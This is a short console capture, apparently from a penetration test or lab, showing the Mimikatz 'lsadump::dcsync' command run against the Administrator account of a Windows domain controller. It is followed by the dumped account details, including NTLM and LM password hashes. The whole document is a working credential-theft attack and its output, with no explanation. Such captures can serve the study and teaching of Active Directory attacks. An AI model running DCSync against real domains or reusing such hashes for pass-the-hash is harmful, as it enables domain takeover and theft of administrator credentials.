 mimikatz # lsadump::dcsync /user:Administrator
[DC] 'synctechlabs.com' will be the domain
[DC] 'DC.synctechlabs.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 11/18/2018 3:59:43 AM
Object Security ID : S-1-5-21-4095063694-3848447163-3403915358-500
Object Relative ID : 500
Credentials:
Hash NTLM: f599168881e0ad26a03c5a25ff75a4b2
ntlm- 0: f599168881e0ad26a03c5a25ff75a4b2
ntlm- 1: 99cdce9be1104551675a2e10049283a0
lm - 0: 527c8eac4ebdb0cc3af340d4542ba805